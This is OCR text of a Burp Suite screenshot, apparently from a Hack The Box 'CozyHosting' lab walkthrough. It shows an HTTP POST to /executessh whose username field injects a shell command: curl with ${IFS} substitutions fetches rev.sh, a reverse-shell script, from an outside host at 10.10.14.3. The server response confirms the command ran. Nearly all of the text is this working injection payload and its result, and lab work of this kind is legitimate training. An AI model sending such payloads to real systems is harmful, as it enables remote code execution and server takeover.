 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=B5204AFC8290710C6562435182E7E4CE
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=asd%3bcurl${IFS}http://10.10.14.3/rev.sh${IFS}-o${IFS}rev.sh
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Oct 2024 22:15:20 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname asd:
Temporary failure in name resolution % Total % Received % Xferd Average Speed
Time Time Time Current Dload Upload Total
Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0Warning: Failed to create the file rev.sh@localhost: Permission denied100
53 100 53 0 0 172 0 --:--:-- --:--:-- --:--:-- 173curl: (23)
Failure writing output to destination
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspecto
Request a
Request q
Request b
Request c
Request h
Response